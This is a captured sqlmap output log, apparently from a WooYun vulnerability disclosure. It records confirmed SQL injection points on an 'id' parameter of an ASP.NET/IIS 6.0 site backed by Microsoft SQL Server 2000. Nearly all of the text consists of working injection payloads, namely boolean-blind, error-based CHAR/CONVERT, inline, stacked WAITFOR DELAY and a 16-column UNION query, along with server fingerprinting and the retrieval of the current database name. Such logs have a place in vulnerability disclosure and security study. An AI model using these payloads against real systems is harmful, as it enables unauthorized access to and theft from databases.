 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=22 AND 5961=5961
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=22 AND 2759=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2759=2759) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(1
13)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1825=1825) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(112)+C
HAR(98)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=22;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=-9985 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(71)+CHAR(75)+CHAR(115)+CHAR(120)+CHAR(89)+CHAR(99)+CHAR(103)+CHAR
(109)+CHAR(106)+CHAR(116)+CHAR(67)+CHAR(119)+CHAR(100)+CHAR(103)+CHAR(84)+CHAR(72)+CHAR(117)+CHAR(105)+CHAR(70)+CHAR(68)+CHAR(121)+CHAR(122)+CHAR(117)+CHAR(82)+CHAR(116
)+CHAR(85)+CHAR(85)+CHAR(108)+CHAR(85)+CHAR(104)+CHAR(111)+CHAR(101)+CHAR(75)+CHAR(109)+CHAR(88)+CHAR(72)+CHAR(121)+CHAR(103)+CHAR(119)+CHAR(112)+CHAR(113)+CHAR(98)+CHA
R(112)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[13:26:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:26:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:26:52] [INFO] fetching current database
current database: 'sq w'
www.wooyun.org